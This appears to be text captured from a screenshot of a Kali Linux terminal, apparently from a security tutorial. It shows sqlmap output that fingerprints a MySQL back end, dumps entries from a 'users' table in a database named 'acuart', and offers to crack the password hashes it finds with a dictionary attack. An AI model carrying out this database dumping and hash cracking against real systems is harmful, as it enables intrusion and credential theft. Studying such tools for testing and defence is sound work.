 kali@kali: ~
File Actions Edit View Help
[03:10:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[03:10:35] [INFO] fetching columns for table 'users' in database 'acuart'
[03:10:35] [INFO] fetching entries for table 'users' in database 'acuart'
[03:10:35] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other
tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[03:10:38] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_'
[2] custom dictionary file
[3] file with list of dictionary files
>
[03:10:39] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
Home
File System
Trash